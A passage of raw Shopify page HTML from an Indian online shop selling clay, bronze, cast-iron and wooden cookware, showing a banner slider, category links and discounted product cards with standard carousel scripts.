          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.youtube.com/channel/UC0w1FwrlnX2i1rHpDRwQByQ"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="YouTube"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-youtube"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12.04 3.5c.59 0 7.54.02 9.34.5a3.02 3.02 0 0 1 2.12 2.15C24 8.05 24 12 24 12v.04c0 .43-.03 4.03-.5 5.8A3.02 3.02 0 0 1 21.38 20c-1.76.48-8.45.5-9.3.51h-.17c-.85 0-7.54-.03-9.29-.5A3.02 3.02 0 0 1 .5 17.84c-.42-1.61-.49-4.7-.5-5.6v-.5c.01-.9.08-3.99.5-5.6a3.02 3.02 0 0 1 2.12-2.14c1.8-.49 8.75-.51 9.34-.51zM9.54 8.4v7.18L15.82 12 9.54 8.41z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
</ul>
      </div>
    

    

    <ul class="nav justify-content-center mb-4">
      
        <li class="nav-item">
          <a 
            class="nav-link nav-link-icon" 
            aria-current="" 
            href="/account"
            aria-label="Account">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-account "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>
    
</svg>
          </a>
        </li>
      
      
      
    </ul>
    
  </div>
</div>

  

  


<script>
  const trigger = document.getElementById("mobileClickTrigger");

  trigger.addEventListener("click", function () {
    document.documentElement.classList.toggle("mobile-clicked");
  });
</script>

</div>
<!-- END sections: header-group -->
  </div>

  <main id="main">
    <div id="shopify-section-template--25512600404278__image_only_slider_ygiVEY" class="shopify-section">
<section class="image-only-slider">
  <div class="swipers">
    <div class="swiper-wrapper">
      
        <div class="swiper-slide">
          <a href="">
            <img src="//ecocraftindia.com/cdn/shop/files/ECOCRAFT_OFFER_Banner.jpg?v=1757408761" alt="Slide" loading="lazy">
          </a>
        </div>
      
        <div class="swiper-slide">
          <a href="">
            <img src="//ecocraftindia.com/cdn/shop/files/WEB_BANNER_size_1__enhanced.png?v=1754323914" alt="Slide" loading="lazy">
          </a>
        </div>
      
    </div>
    <!-- Pagination Dots -->
    <div class="swiper-pagination"></div>
  </div>
</section>

<style>
.image-only-slider {
  width: 100%;
  overflow: hidden;
  height: 100%;
  
}
@media only screen and (max-width: 600px){
    .image-only-slider .swiper-pagination {
        bottom: 2px!important;
    }
}
.image-only-slider .swiper-slide img {
  width: 100%;
  display: block;
  height: 100%;
}
.swiper-pagination-bullet {
  background: #000;
  opacity: 0.4;
}
.swiper-pagination-bullet-active {
  background: #ffcc00;
  opacity: 1;
}
</style>

<script src="https://cdn.jsdelivr.net/npm/swiper@10/swiper-bundle.min.js"></script>
<script>
document.addEventListener("DOMContentLoaded", function () {
  new Swiper(".swipers", {
    loop: true,
    pagination: {
      el: ".swiper-pagination",
      clickable: true,
    },
    autoplay: {
      delay: 4000,
      disableOnInteraction: false,
    },
  });
});
</script>


</div><section id="shopify-section-template--25512600404278__marquee_QdpqMj" class="shopify-section"><style>
  #marquee-template--25512600404278__marquee_QdpqMj {
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
    --separator-icon-color: var(--);
    --separator-icon-opacity: 100%;
  }
  
</style><marquee-container


  id="marquee-template--25512600404278__marquee_QdpqMj" 
  class="
    marquee
    bg-secondary
    text-body 
    border-top-2
    border-bottom-2
    border-primary 
    pt-2 
    pb-2
    lazy-bg-visible
  "
  data-marquee-duration="30"
  data-marquee-direction="left"
  data-marquee-id="template--25512600404278__marquee_QdpqMj"
  data-bg-dual="false">
  

  

  <div class="marquee-wrapper py-2">
    <ul 
      class="
        marquee-list
        text-capitalize
        ls-0 
        fs-md
        fs-lg-lg
      " 
      aria-label="Promotional list">
      
        <li 
          class="marquee-item" 
          >
          <span class="px-6">
            
            
              <span>
                🌱 Handcrafted with Tradition
              </span>
            
            
          </span>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-6">
            
            
              <span>
                🍲 Cookware Made from Nature
              </span>
            
            
          </span>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-6">
            
            
              <span>
                🧑‍🎨 Crafted by Rural Artisans
              </span>
            
            
          </span>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-6">
            
            
              <span>
                ♻️ 100% Eco-Friendly & Sustainable
              </span>
            
            
          </span>
          
        </li>
      
        <li 
          class="marquee-item" 
          >
          <span class="px-6">
            
            
              <span>
                🧡 Celebrate Indian Heritage in Every Meal
              </span>
            
            
          </span>
          
        </li>
      
    </ul>
  </div>
</marquee-container>

</section><section id="shopify-section-template--25512600404278__simple_collections_AE8tLe" class="shopify-section"><div
  id="simple-collections-template--25512600404278__simple_collections_AE8tLe" 
  class="
    simple-collections viewport-detect
    bg-body
    text-body
    border-top-0
    border-bottom-0
    border-secondary  
    pt-11 
    pb-0
    pt-lg-13 
    pb-lg-0
  "
  style=" 
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(90deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div 
    class="container"
    style="max-width: px;">
    
      <header class="section-header text-center mb-7 mb-lg-8">
        
          <h2 class="title mb-0 h2">
            Shop By Category
          </h2>
        
        
      </header>
    
    <simple-collections 
      class="
        simple-collections-list d-flex justify-content-lg-center flex-lg-wrap mx-n3
        text-center
      " 
      style="--item-animation-name: fadeInRight"
      data-has-animation="true"
      role="list" 
      aria-label="Featured collections">
       
        
        <div 
          class="
            simple-collections-item p-3
            
          "
          style="animation-delay: 100ms"
          role="listitem" 
          >
          <a href="/collections/clay-utensils" >
            <div 
              class="img-wrapper mb-4 ">
              
                






  <img
    src="//ecocraftindia.com/cdn/shop/files/CLAY.jpg?crop=center&height=380&v=1754325077&width=380"
    class="img-fluid img-thumbnail"
    alt=""
    width="190"
    height="190"
    loading="lazy">



              
            </div>
            
              <h3 class="collection-title mb-0 fs-xs text-truncate">
                
                  Clay Utensils 
                  
                    (76)
                  
                
              </h3>
            
          </a>
        </div>
       
        
        <div 
          class="
            simple-collections-item p-3
            
          "
          style="animation-delay: 200ms"
          role="listitem" 
          >
          <a href="/collections/bronze-and-brass-utensils" >
            <div 
              class="img-wrapper mb-4 ">
              
                






  <img
    src="//ecocraftindia.com/cdn/shop/files/BRONZE_605cf4e0-7f0e-433d-a524-6011c6e65397.jpg?crop=center&height=380&v=1754325077&width=380"
    class="img-fluid img-thumbnail"
    alt=""
    width="190"
    height="190"
    loading="lazy">



              
            </div>
            
              <h3 class="collection-title mb-0 fs-xs text-truncate">
                
                  Bronze Utensils 
                  
                    (39)
                  
                
              </h3>
            
          </a>
        </div>
       
        
        <div 
          class="
            simple-collections-item p-3
            
          "
          style="animation-delay: 300ms"
          role="listitem" 
          >
          <a href="/collections/cast-iron-utensils" >
            <div 
              class="img-wrapper mb-4 ">
              
                






  <img
    src="//ecocraftindia.com/cdn/shop/files/CASTIRON.jpg?crop=center&height=380&v=1754325077&width=380"
    class="img-fluid img-thumbnail"
    alt=""
    width="190"
    height="190"
    loading="lazy">



              
            </div>
            
              <h3 class="collection-title mb-0 fs-xs text-truncate">
                
                  Cast Iron Utensils 
                  
                    (6)
                  
                
              </h3>
            
          </a>
        </div>
       
        
        <div 
          class="
            simple-collections-item p-3
            
          "
          style="animation-delay: 400ms"
          role="listitem" 
          >
          <a href="/collections/wooden-utensils" >
            <div 
              class="img-wrapper mb-4 ">
              
                






  <img
    src="//ecocraftindia.com/cdn/shop/files/WOODEN.jpg?crop=center&height=380&v=1754325077&width=380"
    class="img-fluid img-thumbnail"
    alt=""
    width="190"
    height="190"
    loading="lazy">



              
            </div>
            
              <h3 class="collection-title mb-0 fs-xs text-truncate">
                
                  Wooden Utensils 
                  
                    (13)
                  
                
              </h3>
            
          </a>
        </div>
       
        
        <div 
          class="
            simple-collections-item p-3
            
          "
          style="animation-delay: 500ms"
          role="listitem" 
          >
          <a href="/collections/coconutshell-utensils" >
            <div 
              class="img-wrapper mb-4 ">
              
                






  <img
    src="//ecocraftindia.com/cdn/shop/files/COCONUTSHELL.jpg?crop=center&height=380&v=1754325077&width=380"
    class="img-fluid img-thumbnail"
    alt=""
    width="190"
    height="190"
    loading="lazy">



              
            </div>
            
              <h3 class="collection-title mb-0 fs-xs text-truncate">
                
                  Coconut Shell Utensils 
                  
                    (5)
                  
                
              </h3>
            
          </a>
        </div>
       
        
        <div 
          class="
            simple-collections-item p-3
            
          "
          style="animation-delay: 600ms"
          role="listitem" 
          >
          <a href="/collections/accessories" >
            <div 
              class="img-wrapper mb-4 ">
              
                






  <img
    src="//ecocraftindia.com/cdn/shop/files/ACCESSORIES.jpg?crop=center&height=380&v=1754375415&width=380"
    class="img-fluid img-thumbnail"
    alt=""
    width="190"
    height="190"
    loading="lazy">



              
            </div>
            
              <h3 class="collection-title mb-0 fs-xs text-truncate">
                
                  Accessories 
                  
                    (5)
                  
                
              </h3>
            
          </a>
        </div>
      
    </simple-collections>
  </div>
</div>



<style> #shopify-section-template--25512600404278__simple_collections_AE8tLe .img-thumbnail {border: 2px solid;} </style></section><div id="shopify-section-template--25512600404278__product_slider_qjBJfL" class="shopify-section"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css" />

<style>
.product-slider-tabs {
  padding: 30px 0px 60px 0px;
  max-width: 1400px;
  margin: 0 auto;
  position: relative;
}

.product-slider-tabs img{
  border-radius: 10px;
  aspect-ratio: 1 / 1;
  object-fit: cover;
}
  
.product-slider-tabs h2 {
  text-align: center;
  margin-bottom: 15px;
}
.tab-switcher {
  display: flex;
  justify-content: center;
  gap: 30px;
  margin-bottom: 15px;
  flex-wrap: wrap;
}
.tab-switcher button {
  background: none;
  border: none;
  font-size: 18px;
  font-weight: 600;
  cursor: pointer;
  padding: 5px 10px;
}
.tab-switcher button.active {
  border: 1px solid #000 !important;
  border-radius: 10px;
}
.product-tab-content {
  display: none;
  position: relative;
}
.product-tab-content.active {
  display: block;
}

/* Custom Arrows */
.custom-owl-nav {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  background: #f5a240!important;
  border: 1px solid #ccc;
  border-radius: 50%!important;
  display: flex!important;
  width: 36px;
  height: 36px;
  font-size: 18px;
  color: #333;
  cursor: pointer;
  box-shadow: 0 2px 5px rgba(0,0,0,0.1);
  transition: background 0.3s;
}
.custom-owl-nav:hover {
  background: #f5f5f5;
}

.owl-nav {
  position: absolute;
  top: 40%;
  width: 100%;
  display: flex;
  justify-content: space-between;
  padding: 0 10px;
  pointer-events: none;
}
.owl-nav .custom-owl-nav {
  pointer-events: all;
}
</style>

<div class="product-slider-tabs" id="product-slider-tabs">
  <h2>Healthy by Nature</h2>

  <div class="tab-switcher">
    
      <button class="tab-btn active" data-tab="tab_pTrikL">
        New Arrivals
      </button>
    
      <button class="tab-btn " data-tab="tab_DKeADD">
        Best Seller
      </button>
    
  </div>

  
    <div class="product-tab-content tab_pTrikL active">
      <div class="owl-carousel owl-theme owl-tab_pTrikL">
        
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-india-bronze-dosa-tawa-11-inch" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -23%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Authentic_Bronze_Dosa_Tawa_11.5_Inch_Natural_Non-Stick_Premium_Cookware_1.webp?crop=center&height=600&v=1755105090&width=600"
    class="img-fluid rounded"
    alt="Authentic Bronze Dosa Tawa – 11.5 Inch | Natural Non-Stick Premium Cookware 1"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Authentic Bronze Dosa Tawa – 11.5 Inch | Natural Non-Stick Premium Cookware
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186221388086" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186221388086"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 6,500
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 4,999
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186221388086" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186221388086"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186221388086" value="51840324534582">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186221388086" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-biriyani-black-clay-pot-combo-1l-2l-3l-with-lid" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -37%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-EBLB-Photoroom.webp?crop=center&height=600&v=1747546797&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Biryani Black Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Biryani Black Clay Pot Combo with Lids – 1L, 2L & 3L (Set of 3)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223223094" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223223094"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 3,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,199
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223223094" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223223094"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223223094" value="51840326664502">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223223094" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-black-clay-pot-set-with-lid-1-2-3-litres" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -34%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/123-BCL-Photoroom.webp?crop=center&height=600&v=1747546729&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Black Clay Pot Set with Lid (1,2,3 litres)"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Black Clay Pot Set with Lid (1,2,3 litres)
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10186223878454" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10186223878454"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 3,499
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 2,299
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-form>
    <form method="post" action="/cart/add" id="product_form_10186223878454" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10186223878454"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
      <input type="hidden" name="id" data-productid="10186223878454" value="51840328761654">
      <button
        class="btn btn-atc btn-sm  btn-primary"
        type="submit"
        name="add"
        >
        
          Add to cart
        
      </button>
    <input type="hidden" name="product-id" value="10186223878454" /><input type="hidden" name="section-id" value="template--25512600404278__product_slider_qjBJfL" /></form>
  </product-form>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-bronze-frying-pan-traditional-kansa-cookware" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -43%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/Ecocraft_Bronze_Frying_Pan_Traditional_Kansa_Cookware.webp?crop=center&height=600&v=1755055571&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Bronze Frying Pan – Traditional Kansa Cookware"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Bronze Frying Pan – Traditional Kansa Cookware
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10211725214006" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10211725214006"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 5,999
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 3,399
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52068446961974"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                8 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 5,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 3,399
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52068446994742"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                9 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 6,549
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 3,599
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="52068447027510"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                10 Inch
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 6,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 3,999
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-in-stock">
                  In stock
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
    left: 10px;
    background-color: #F3BE43; /* Background color */
    border: 2px solid #000; /* Border color */
    border-radius: 10px; /* Rounded corners */
    padding: 5px 10px; /* Padding around the text */
    font-size: 12px;
    font-weight: bold;
    color: #000; /* Text color */
    text-transform: uppercase;
    z-index: 1; /* Ensure it stays above other elements */
  }

  /* Styling for Product Subtitle */
  .product-card-subtitle {
    font-size: 11px; /* Small font size */
    text-align: center; /* Center-aligned */
    color: #666; /* Optional: Gray text color for subtler appearance */
    margin-top: 5px; /* Add spacing above subtitle */
    margin-bottom: 10px; /* Add spacing below subtitle */
  }
</style>
            </div>
          
            <div class="item">
              

<product-card class="product-card text-center">
  <div class="product-card-container">
    <!-- Render Tag -->
    

    <a 
      href="/products/ecocraft-red-clay-pot-with-lid-combo-set-of-2" 
      class="product-card-link">
      


  <div class="product-card-img-wrapper mb-4">      
    
  
  

    
  <span 
    class="product-sale-badge badge"
    data-discount-type="percentage"> 
    
       
        <span class="visually-hidden">
          Save 
        </span>
        -31%
      
    
  </span>

    
    
      






  <img
    src="//ecocraftindia.com/cdn/shop/files/1LLR-2LLR-Photoroom.webp?crop=center&height=600&v=1748111687&width=600"
    class="img-fluid rounded"
    alt="Ecocraft Red Clay Pot with Lid Combo – Set of 2"
    width="600"
    height="600"
    loading="lazy">



    
  </div>

      <h3 class="product-card-title product-title fs-xl">
        Ecocraft Red Clay Pot with Lid Combo – Set of 2
      </h3>
      
      <!-- Render Subtitle -->
      
      
      
<div class="loox-rating" data-id="10208048808246" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10208048808246"></div>   
      <div class="mb-4">
        

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 1,899
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 1,299
      </span>
    
  
</p> 
      </div>
    </a>
    


  
  

    
      




  <product-dropup-selector class="product-dropup-selector dropup">
    <button 
      type="button" 
      class="btn btn-sm btn-atc-dropup dropdown-toggle  btn-primary" 
      data-bs-toggle="dropdown" 
      data-bs-display="static"
      aria-expanded="false">
      
        Select variant
      
    </button>
    <ul class="dropdown-menu">
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982859501878"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 & 2 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,899
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,299
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -4 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982859534646"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                1 & 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 1,999
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,349
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -1 left
                </span>
              
            </div>
          </button>
        </li>
      
        <li class="">
          <button 
            class="dropdown-item"
            data-variant-id="51982859567414"
            >
            
            <div class="product-dropup-selector-title-wrapper">
              <div class="product-dropup-selector-title">
                2 & 3 Liter
              </div>
              <div class="product-dropup-selector-price">
                
                  <s class="price-compare">
                    <span class="visually-hidden">
                      Regular price 
                    </span>
                    Rs. 2,599
                  </s>
                  <span class="product-price-final-sale">
                    <span class="visually-hidden">
                      Sale price 
                    </span>
                    Rs. 1,399
                  </span>
                
              </div> 
            </div>
            <div class="product-dropup-selector-inventory">
              
                <span class="product-dropup-selector-inventory-low-stock">
                  -5 left
                </span>
              
            </div>
          </button>
        </li>
      
    </ul>
  </product-dropup-selector>


    
  </div>
</product-card> 

<style>
  .product-card-container {
    position: relative;
  }

  /* Styling for Product Tag */
  .product-tag {
    position: absolute;
    top: 10px;
